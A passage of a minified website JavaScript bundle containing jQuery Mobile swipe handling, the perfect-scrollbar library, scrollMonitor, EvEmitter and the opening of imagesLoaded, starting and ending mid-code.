0===t.pageY&&Math.floor(o)>Math.floor(t.pageY)||0===t.pageX&&Math.floor(n)>Math.floor(t.pageX)?(n-=e,o-=i):(o<t.pageY-i||n<t.pageX-e)&&(n=t.pageX-e,o=t.pageY-i),{x:n,y:o}},start:function(t){var e=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=c.event.special.swipe.getLocation(e);return{time:(new Date).getTime(),coords:[i.x,i.y],origin:c(t.target)}},stop:function(t){var e=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=c.event.special.swipe.getLocation(e);return{time:(new Date).getTime(),coords:[i.x,i.y]}},handleSwipe:function(t,e,i,n){if(e.time-t.time<c.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-e.coords[0])>c.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-e.coords[1])<c.event.special.swipe.verticalDistanceThreshold){var o=t.coords[0]>e.coords[0]?"swipeleft":"swiperight";return u(i,"swipe",c.Event("swipe",{target:n,swipestart:t,swipestop:e}),!0),u(i,o,c.Event(o,{target:n,swipestart:t,swipestop:e}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,r=this,e=c(r),s={};(t=c.data(this,"mobile-events"))||(t={length:0},c.data(this,"mobile-events",t)),t.length++,(t.swipe=s).start=function(t){if(!c.event.special.swipe.eventInProgress){c.event.special.swipe.eventInProgress=!0;var e,i=c.event.special.swipe.start(t),n=t.target,o=!1;s.move=function(t){i&&!t.isDefaultPrevented()&&(e=c.event.special.swipe.stop(t),o||(o=c.event.special.swipe.handleSwipe(i,e,r,n))&&(c.event.special.swipe.eventInProgress=!1),Math.abs(i.coords[0]-e.coords[0])>c.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},s.stop=function(){o=!0,c.event.special.swipe.eventInProgress=!1,h.off(d,s.move),s.move=null},h.on(d,s.move).one(l,s.stop)}},e.on(i,s.start)},teardown:function(){var t,e;(t=c.data(this,"mobile-events"))&&(e=t.swipe,delete t.swipe,t.length--,0===t.length&&c.removeData(this,"mobile-events")),e&&(e.start&&c(this).off(i,e.start),e.move&&h.off(d,e.move),e.stop&&h.off(l,e.stop))}},c.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,e){c.event.special[t]={setup:function(){c(this).bind(e,c.noop)},teardown:function(){c(this).unbind(e)}}})}(t,this),(F=t).mobile.nojs=function(t){F(":jqmData(role='nojs')",t).addClass("ui-nojs")}}),
/*!
 * perfect-scrollbar v1.3.0
 * (c) 2017 Hyunje Jun
 * @license MIT
 */
function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.PerfectScrollbar=e()}(this,function(){"use strict";function m(t){return getComputedStyle(t)}function h(t,e){for(var i in e){var n=e[i];"number"==typeof n&&(n+="px"),t.style[i]=n}return t}function d(t){var e=document.createElement("div");return e.className=t,e}function i(t,e){if(!l)throw new Error("No element matching method supported");return l.call(t,e)}function n(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}function o(t,e){return Array.prototype.filter.call(t.children,function(t){return i(t,e)})}function v(t,e){var i=t.element.classList,n=_.state.scrolling(e);i.contains(n)?clearTimeout(u[e]):i.add(n)}function y(t,e){u[e]=setTimeout(function(){return t.isAlive&&t.element.classList.remove(_.state.scrolling(e))},t.settings.scrollingThreshold)}function f(t,e){v(t,e),y(t,e)}function p(t){if("function"==typeof window.CustomEvent)return new CustomEvent(t);var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,!1,!1,void 0),e}function s(t,e,i,n,o){var r=i[0],s=i[1],a=i[2],l=i[3],c=i[4],u=i[5];void 0===n&&(n=!0),void 0===o&&(o=!1);var h=t.element;t.reach[l]=null,h[a]<1&&(t.reach[l]="start"),h[a]>t[r]-t[s]-1&&(t.reach[l]="end"),e&&(h.dispatchEvent(p("ps-scroll-"+l)),e<0?h.dispatchEvent(p("ps-scroll-"+c)):0<e&&h.dispatchEvent(p("ps-scroll-"+u)),n&&f(t,l)),t.reach[l]&&(e||o)&&h.dispatchEvent(p("ps-"+l+"-reach-"+t.reach[l]))}function g(t){return parseInt(t,10)||0}function c(t){return i(t,"input,[contenteditable]")||i(t,"select,[contenteditable]")||i(t,"textarea,[contenteditable]")||i(t,"button,[contenteditable]")}function b(t){var e=m(t);return g(e.width)+g(e.paddingLeft)+g(e.paddingRight)+g(e.borderLeftWidth)+g(e.borderRightWidth)}function r(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}function a(t,e){var i={width:e.railXWidth};e.isRtl?i.left=e.negativeScrollAdjustment+t.scrollLeft+e.containerWidth-e.contentWidth:i.left=t.scrollLeft,e.isScrollbarXUsingBottom?i.bottom=e.scrollbarXBottom-t.scrollTop:i.top=e.scrollbarXTop+t.scrollTop,h(e.scrollbarXRail,i);var n={top:t.scrollTop,height:e.railYHeight};e.isScrollbarYUsingRight?e.isRtl?n.right=e.contentWidth-(e.negativeScrollAdjustment+t.scrollLeft)-e.scrollbarYRight-e.scrollbarYOuterWidth:n.right=e.scrollbarYRight-t.scrollLeft:e.isRtl?n.left=e.negativeScrollAdjustment+t.scrollLeft+2*e.containerWidth-e.contentWidth-e.scrollbarYLeft-e.scrollbarYOuterWidth:n.left=e.scrollbarYLeft+t.scrollLeft,h(e.scrollbarYRail,n),h(e.scrollbarX,{left:e.scrollbarXLeft,width:e.scrollbarXWidth-e.railBorderXWidth}),h(e.scrollbarY,{top:e.scrollbarYTop,height:e.scrollbarYHeight-e.railBorderYWidth})}function e(e,t){function i(t){d[u]=f+g*(t[s]-p),v(e,h),C(e),t.stopPropagation(),t.preventDefault()}function n(){y(e,h),e.event.unbind(e.ownerDocument,"mousemove",i)}var o=t[0],r=t[1],s=t[2],a=t[3],l=t[4],c=t[5],u=t[6],h=t[7],d=e.element,f=null,p=null,g=null;e.event.bind(e[l],"mousedown",function(t){f=d[u],p=t[s],g=(e[r]-e[o])/(e[a]-e[c]),e.event.bind(e.ownerDocument,"mousemove",i),e.event.once(e.ownerDocument,"mouseup",n),t.stopPropagation(),t.preventDefault()})}var l="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.msMatchesSelector),_={main:"ps",element:{thumb:function(t){return"ps__thumb-"+t},rail:function(t){return"ps__rail-"+t},consuming:"ps__child--consume"},state:{focus:"ps--focus",active:function(t){return"ps--active-"+t},scrolling:function(t){return"ps--scrolling-"+t}}},u={x:null,y:null},w=function t(e){this.element=e,this.handlers={}},t={isEmpty:{configurable:!0}};w.prototype.bind=function t(e,i){void 0===this.handlers[e]&&(this.handlers[e]=[]),this.handlers[e].push(i),this.element.addEventListener(e,i,!1)},w.prototype.unbind=function t(e,i){var n=this;this.handlers[e]=this.handlers[e].filter(function(t){return!(!i||t===i)||(n.element.removeEventListener(e,t,!1),!1)})},w.prototype.unbindAll=function t(){var e=this;for(var i in e.handlers)e.unbind(i)},t.isEmpty.get=function(){var e=this;return Object.keys(this.handlers).every(function(t){return 0===e.handlers[t].length})},Object.defineProperties(w.prototype,t);var x=function t(){this.eventElements=[]};x.prototype.eventElement=function t(e){var i=this.eventElements.filter(function(t){return t.element===e})[0];return i||(i=new w(e),this.eventElements.push(i)),i},x.prototype.bind=function t(e,i,n){this.eventElement(e).bind(i,n)},x.prototype.unbind=function t(e,i,n){var o=this.eventElement(e);o.unbind(i,n),o.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(o),1)},x.prototype.unbindAll=function t(){this.eventElements.forEach(function(t){return t.unbindAll()}),this.eventElements=[]},x.prototype.once=function t(e,i,n){var o=this.eventElement(e),r=function(t){o.unbind(i,r),n(t)};o.bind(i,r)};var T=function(t,e,i,n,o){var r;if(void 0===n&&(n=!0),void 0===o&&(o=!1),"top"===e)r=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==e)throw new Error("A proper axis should be provided");r=["contentWidth","containerWidth","scrollLeft","x","left","right"]}s(t,i,r,n,o)},S={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},C=function(t){var e=t.element;t.containerWidth=e.clientWidth,t.containerHeight=e.clientHeight,t.contentWidth=e.scrollWidth,t.contentHeight=e.scrollHeight,e.contains(t.scrollbarXRail)||(o(e,_.element.rail("x")).forEach(function(t){return n(t)}),e.appendChild(t.scrollbarXRail)),e.contains(t.scrollbarYRail)||(o(e,_.element.rail("y")).forEach(function(t){return n(t)}),e.appendChild(t.scrollbarYRail)),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=r(t,g(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=g((t.negativeScrollAdjustment+e.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1,!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=r(t,g(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=g(e.scrollTop*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1,t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),a(e,t),t.scrollbarXActive?e.classList.add(_.state.active("x")):(e.classList.remove(_.state.active("x")),t.scrollbarXWidth=0,t.scrollbarXLeft=0,e.scrollLeft=0),t.scrollbarYActive?e.classList.add(_.state.active("y")):(e.classList.remove(_.state.active("y")),t.scrollbarYHeight=0,t.scrollbarYTop=0,e.scrollTop=0)},k,A,P,E,M,I=function(){return{handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1}},O={"click-rail":function(n){n.event.bind(n.scrollbarY,"mousedown",function(t){return t.stopPropagation()}),n.event.bind(n.scrollbarYRail,"mousedown",function(t){var e,i=t.pageY-window.pageYOffset-n.scrollbarYRail.getBoundingClientRect().top>n.scrollbarYTop?1:-1;n.element.scrollTop+=i*n.containerHeight,C(n),t.stopPropagation()}),n.event.bind(n.scrollbarX,"mousedown",function(t){return t.stopPropagation()}),n.event.bind(n.scrollbarXRail,"mousedown",function(t){var e,i=t.pageX-window.pageXOffset-n.scrollbarXRail.getBoundingClientRect().left>n.scrollbarXLeft?1:-1;n.element.scrollLeft+=i*n.containerWidth,C(n),t.stopPropagation()})},"drag-thumb":function(t){e(t,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x"]),e(t,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y"])},keyboard:function(o){function r(t,e){var i=s.scrollTop;if(0===t){if(!o.scrollbarYActive)return!1;if(0===i&&0<e||i>=o.contentHeight-o.containerHeight&&e<0)return!o.settings.wheelPropagation}var n=s.scrollLeft;if(0===e){if(!o.scrollbarXActive)return!1;if(0===n&&t<0||n>=o.contentWidth-o.containerWidth&&0<t)return!o.settings.wheelPropagation}return!0}var s=o.element,a=function(){return i(s,":hover")},l=function(){return i(o.scrollbarX,":focus")||i(o.scrollbarY,":focus")};o.event.bind(o.ownerDocument,"keydown",function(t){if(!(t.isDefaultPrevented&&t.isDefaultPrevented()||t.defaultPrevented)&&(a()||l())){var e=document.activeElement?document.activeElement:o.ownerDocument.activeElement;if(e){if("IFRAME"===e.tagName)e=e.contentDocument.activeElement;else for(;e.shadowRoot;)e=e.shadowRoot.activeElement;if(c(e))return}var i=0,n=0;switch(t.which){case 37:i=t.metaKey?-o.contentWidth:t.altKey?-o.containerWidth:-30;break;case 38:n=t.metaKey?o.contentHeight:t.altKey?o.containerHeight:30;break;case 39:i=t.metaKey?o.contentWidth:t.altKey?o.containerWidth:30;break;case 40:n=t.metaKey?-o.contentHeight:t.altKey?-o.containerHeight:-30;break;case 32:n=t.shiftKey?o.containerHeight:-o.containerHeight;break;case 33:n=o.containerHeight;break;case 34:n=-o.containerHeight;break;case 36:n=o.contentHeight;break;case 35:n=-o.contentHeight;break;default:return}o.settings.suppressScrollX&&0!==i||o.settings.suppressScrollY&&0!==n||(s.scrollTop-=n,s.scrollLeft+=i,C(o),r(i,n)&&t.preventDefault())}})},wheel:function(a){function r(t,e){var i=0===c.scrollTop,n=c.scrollTop+c.offsetHeight===c.scrollHeight,o=0===c.scrollLeft,r=c.scrollLeft+c.offsetWidth===c.offsetWidth,s;return!(s=Math.abs(e)>Math.abs(t)?i||n:o||r)||!a.settings.wheelPropagation}function s(t){var e=t.deltaX,i=-1*t.deltaY;return void 0!==e&&void 0!==i||(e=-1*t.wheelDeltaX/6,i=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,i*=10),e!=e&&i!=i&&(e=0,i=t.wheelDelta),t.shiftKey?[-i,-e]:[e,i]}function l(t,e,i){if(!S.isWebKit&&c.querySelector("select:focus"))return!0;if(!c.contains(t))return!1;for(var n=t;n&&n!==c;){if(n.classList.contains(_.element.consuming))return!0;var o=m(n),r;if([o.overflow,o.overflowX,o.overflowY].join("").match(/(scroll|auto)/)){var s=n.scrollHeight-n.clientHeight;if(0<s&&!(0===n.scrollTop&&0<i||n.scrollTop===s&&i<0))return!0;var a=n.scrollLeft-n.clientWidth;if(0<a&&!(0===n.scrollLeft&&e<0||n.scrollLeft===a&&0<e))return!0}n=n.parentNode}return!1}function t(t){var e=s(t),i=e[0],n=e[1];if(!l(t.target,i,n)){var o=!1;a.settings.useBothWheelAxes?a.scrollbarYActive&&!a.scrollbarXActive?(n?c.scrollTop-=n*a.settings.wheelSpeed:c.scrollTop+=i*a.settings.wheelSpeed,o=!0):a.scrollbarXActive&&!a.scrollbarYActive&&(i?c.scrollLeft+=i*a.settings.wheelSpeed:c.scrollLeft-=n*a.settings.wheelSpeed,o=!0):(c.scrollTop-=n*a.settings.wheelSpeed,c.scrollLeft+=i*a.settings.wheelSpeed),C(a),(o=o||r(i,n))&&!t.ctrlKey&&(t.stopPropagation(),t.preventDefault())}}var c=a.element;void 0!==window.onwheel?a.event.bind(c,"wheel",t):void 0!==window.onmousewheel&&a.event.bind(c,"mousewheel",t)},touch:function(s){function a(t,e){var i=d.scrollTop,n=d.scrollLeft,o=Math.abs(t),r=Math.abs(e);if(o<r){if(e<0&&i===s.contentHeight-s.containerHeight||0<e&&0===i)return 0===window.scrollY&&0<e&&S.isChrome}else if(r<o&&(t<0&&n===s.contentWidth-s.containerWidth||0<t&&0===n))return!0;return!0}function l(t,e){d.scrollTop-=e,d.scrollLeft-=t,C(s)}function c(t){return t.targetTouches?t.targetTouches[0]:t}function u(t){return(!t.pointerType||"pen"!==t.pointerType||0!==t.buttons)&&(!(!t.targetTouches||1!==t.targetTouches.length)||!(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE))}function t(t){if(u(t)){var e=c(t);f.pageX=e.pageX,f.pageY=e.pageY,p=(new Date).getTime(),null!==n&&clearInterval(n)}}function h(t,e,i){if(!d.contains(t))return!1;for(var n=t;n&&n!==d;){if(n.classList.contains(_.element.consuming))return!0;var o=m(n),r;if([o.overflow,o.overflowX,o.overflowY].join("").match(/(scroll|auto)/)){var s=n.scrollHeight-n.clientHeight;if(0<s&&!(0===n.scrollTop&&0<i||n.scrollTop===s&&i<0))return!0;var a=n.scrollLeft-n.clientWidth;if(0<a&&!(0===n.scrollLeft&&e<0||n.scrollLeft===a&&0<e))return!0}n=n.parentNode}return!1}function e(t){if(u(t)){var e=c(t),i={pageX:e.pageX,pageY:e.pageY},n=i.pageX-f.pageX,o=i.pageY-f.pageY;if(h(t.target,n,o))return;l(n,o),f=i;var r=(new Date).getTime(),s=r-p;0<s&&(g.x=n/s,g.y=o/s,p=r),a(n,o)&&t.preventDefault()}}function i(){s.settings.swipeEasing&&(clearInterval(n),n=setInterval(function(){s.isInitialized?clearInterval(n):g.x||g.y?Math.abs(g.x)<.01&&Math.abs(g.y)<.01?clearInterval(n):(l(30*g.x,30*g.y),g.x*=.8,g.y*=.8):clearInterval(n)},10))}if(S.supportsTouch||S.supportsIePointer){var d=s.element,f={},p=0,g={},n=null;S.supportsTouch?(s.event.bind(d,"touchstart",t),s.event.bind(d,"touchmove",e),s.event.bind(d,"touchend",i)):S.supportsIePointer&&(window.PointerEvent?(s.event.bind(d,"pointerdown",t),s.event.bind(d,"pointermove",e),s.event.bind(d,"pointerup",i)):window.MSPointerEvent&&(s.event.bind(d,"MSPointerDown",t),s.event.bind(d,"MSPointerMove",e),s.event.bind(d,"MSPointerUp",i)))}}},D=function t(e,i){var n=this;if(void 0===i&&(i={}),"string"==typeof e&&(e=document.querySelector(e)),!e||!e.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(var o in(this.element=e).classList.add(_.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1},i)n.settings[o]=i[o];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var r=function(){return e.classList.add(_.state.focus)},s=function(){return e.classList.remove(_.state.focus)},a,l;this.isRtl="rtl"===m(e).direction,this.isNegativeScroll=(a=e.scrollLeft,l=null,e.scrollLeft=-1,l=e.scrollLeft<0,e.scrollLeft=a,l),this.negativeScrollAdjustment=this.isNegativeScroll?e.scrollWidth-e.clientWidth:0,this.event=new x,this.ownerDocument=e.ownerDocument||document,this.scrollbarXRail=d(_.element.rail("x")),e.appendChild(this.scrollbarXRail),this.scrollbarX=d(_.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",r),this.event.bind(this.scrollbarX,"blur",s),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var c=m(this.scrollbarXRail);this.scrollbarXBottom=parseInt(c.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=g(c.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=g(c.borderLeftWidth)+g(c.borderRightWidth),h(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=g(c.marginLeft)+g(c.marginRight),h(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=d(_.element.rail("y")),e.appendChild(this.scrollbarYRail),this.scrollbarY=d(_.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",r),this.event.bind(this.scrollbarY,"blur",s),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var u=m(this.scrollbarYRail);this.scrollbarYRight=parseInt(u.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=g(u.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?b(this.scrollbarY):null,this.railBorderYWidth=g(u.borderTopWidth)+g(u.borderBottomWidth),h(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=g(u.marginTop)+g(u.marginBottom),h(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:e.scrollLeft<=0?"start":e.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:e.scrollTop<=0?"start":e.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(t){return O[t](n)}),this.lastScrollTop=e.scrollTop,this.lastScrollLeft=e.scrollLeft,this.event.bind(this.element,"scroll",function(t){return n.onScroll(t)}),C(this)};return D.prototype.update=function t(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,h(this.scrollbarXRail,{display:"block"}),h(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=g(m(this.scrollbarXRail).marginLeft)+g(m(this.scrollbarXRail).marginRight),this.railYMarginHeight=g(m(this.scrollbarYRail).marginTop)+g(m(this.scrollbarYRail).marginBottom),h(this.scrollbarXRail,{display:"none"}),h(this.scrollbarYRail,{display:"none"}),C(this),T(this,"top",0,!1,!0),T(this,"left",0,!1,!0),h(this.scrollbarXRail,{display:""}),h(this.scrollbarYRail,{display:""}))},D.prototype.onScroll=function t(e){this.isAlive&&(C(this),T(this,"top",this.element.scrollTop-this.lastScrollTop),T(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=this.element.scrollTop,this.lastScrollLeft=this.element.scrollLeft)},D.prototype.destroy=function t(){this.isAlive&&(this.event.unbindAll(),n(this.scrollbarX),n(this.scrollbarY),n(this.scrollbarXRail),n(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},D.prototype.removePsClasses=function t(){this.element.className=this.element.className.split(" ").filter(function(t){return!t.match(/^ps([-_].+|)$/)}).join(" ")},D}),function(t){"undefined"!=typeof define&&define.amd?define([],t):"undefined"!=typeof module&&module.exports?module.exports=t():window.scrollMonitor=t()}(function(){function e(){if(d.viewportTop=s(),d.viewportBottom=d.viewportTop+d.viewportHeight,d.documentHeight=c(),d.documentHeight!==u){for(h=a.length;h--;)a[h].recalculateLocation();u=d.documentHeight}}function t(){d.viewportHeight=l(),e(),n()}function i(){clearTimeout(T),T=setTimeout(t,100)}function n(){for(S=a.length;S--;)a[S].update();for(S=a.length;S--;)a[S].triggerCallbacks()}function o(t,e){function o(t){if(0!==t.length)for(l=t.length;l--;)(c=t[l]).callback.call(i,x),c.isOne&&t.splice(l,1)}var i=this,n,r,s,a,l,c;this.watchItem=t,this.offsets=e?e===+e?{top:e,bottom:e}:{top:e.top||w.top,bottom:e.bottom||w.bottom}:w,this.callbacks={};for(var u=0,h=_.length;u<h;u++)i.callbacks[_[u]]=[];this.locked=!1,this.triggerCallbacks=function t(){switch(this.isInViewport&&!n&&o(this.callbacks[p]),this.isFullyInViewport&&!r&&o(this.callbacks[g]),this.isAboveViewport!==s&&this.isBelowViewport!==a&&(o(this.callbacks[f]),r||this.isFullyInViewport||(o(this.callbacks[g]),o(this.callbacks[v])),n||this.isInViewport||(o(this.callbacks[p]),o(this.callbacks[m]))),!this.isFullyInViewport&&r&&o(this.callbacks[v]),!this.isInViewport&&n&&o(this.callbacks[m]),this.isInViewport!==n&&o(this.callbacks[f]),!0){case n!==this.isInViewport:case r!==this.isFullyInViewport:case s!==this.isAboveViewport:case a!==this.isBelowViewport:o(this.callbacks[b])}n=this.isInViewport,r=this.isFullyInViewport,s=this.isAboveViewport,a=this.isBelowViewport},this.recalculateLocation=function(){if(!this.locked){var t=this.top,e=this.bottom;if(this.watchItem.nodeName){var i=this.watchItem.style.display;"none"===i&&(this.watchItem.style.display="");var n=this.watchItem.getBoundingClientRect();this.top=n.top+d.viewportTop,this.bottom=n.bottom+d.viewportTop,"none"===i&&(this.watchItem.style.display=i)}else this.watchItem===+this.watchItem?0<this.watchItem?this.top=this.bottom=this.watchItem:this.top=this.bottom=d.documentHeight-this.watchItem:(this.top=this.watchItem.top,this.bottom=this.watchItem.bottom);this.top-=this.offsets.top,this.bottom+=this.offsets.bottom,this.height=this.bottom-this.top,void 0===t&&void 0===e||this.top===t&&this.bottom===e||o(this.callbacks[y])}},this.recalculateLocation(),this.update(),n=this.isInViewport,r=this.isFullyInViewport,s=this.isAboveViewport,a=this.isBelowViewport}function r(t){x=t,e(),n()}var s=function(){return window.pageYOffset||document.documentElement&&document.documentElement.scrollTop||document.body.scrollTop},d={},a=[],f="visibilityChange",p="enterViewport",g="fullyEnterViewport",m="exitViewport",v="partiallyExitViewport",y="locationChange",b="stateChange",_=[f,p,g,m,v,y,b],w={top:0,bottom:0},l=function(){return window.innerHeight||document.documentElement.clientHeight},c=function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight)},u,x,h,T,S;d.viewportTop=null,d.viewportBottom=null,d.documentHeight=null,d.viewportHeight=l(),o.prototype={on:function(t,e,i){switch(!0){case t===f&&!this.isInViewport&&this.isAboveViewport:case t===p&&this.isInViewport:case t===g&&this.isFullyInViewport:case t===m&&this.isAboveViewport&&!this.isInViewport:case t===v&&this.isAboveViewport:if(e.call(this,x),i)return}if(!this.callbacks[t])throw new Error("Tried to add a scroll monitor listener of type "+t+". Your options are: "+_.join(", "));this.callbacks[t].push({callback:e,isOne:i||!1})},off:function(t,e){if(!this.callbacks[t])throw new Error("Tried to remove a scroll monitor listener of type "+t+". Your options are: "+_.join(", "));for(var i=0,n;n=this.callbacks[t][i];i++)if(n.callback===e){this.callbacks[t].splice(i,1);break}},one:function(t,e){this.on(t,e,!0)},recalculateSize:function(){this.height=this.watchItem.offsetHeight+this.offsets.top+this.offsets.bottom,this.bottom=this.top+this.height},update:function(){this.isAboveViewport=this.top<d.viewportTop,this.isBelowViewport=this.bottom>d.viewportBottom,this.isInViewport=this.top<=d.viewportBottom&&this.bottom>=d.viewportTop,this.isFullyInViewport=this.top>=d.viewportTop&&this.bottom<=d.viewportBottom||this.isAboveViewport&&this.isBelowViewport},destroy:function(){var t=a.indexOf(this),e=this;a.splice(t,1);for(var i=0,n=_.length;i<n;i++)e.callbacks[_[i]].length=0},lock:function(){this.locked=!0},unlock:function(){this.locked=!1}};for(var C=function(i){return function(t,e){this.on.call(this,i,t,e)}},k=0,A=_.length;k<A;k++){var P=_[k];o.prototype[P]=C(P)}try{e()}catch(t){try{window.$(e)}catch(t){throw new Error("If you must put scrollMonitor in the <head>, you must use jQuery.")}}return window.addEventListener?(window.addEventListener("scroll",r),window.addEventListener("resize",i)):(window.attachEvent("onscroll",r),window.attachEvent("onresize",i)),d.beget=d.create=function(t,e){"string"==typeof t?t=document.querySelector(t):t&&0<t.length&&(t=t[0]);var i=new o(t,e);return a.push(i),i.update(),i},d.update=function(){x=null,e(),n()},d.recalculateLocations=function(){d.documentHeight=0,d.update()},d}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n;return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),o=i[n+=s?0:1]}return this}},e.allOff=e.removeAllListeners=function(){delete this._events,delete this._onceEvents},t}),function(e,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("ev-emitter")):e.imagesLoaded=i(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function t(e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function r(t,e,i){if(!(this instanceof r))return new r(t,e,i);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=o(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),l&&(this.jqDeferred=new l.Deferred),setTimeout(function(){this.check()}.bind(this))}function s(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}var l=e.jQuery,c=e.console;r.prototype=Object.create(i.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&u[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return 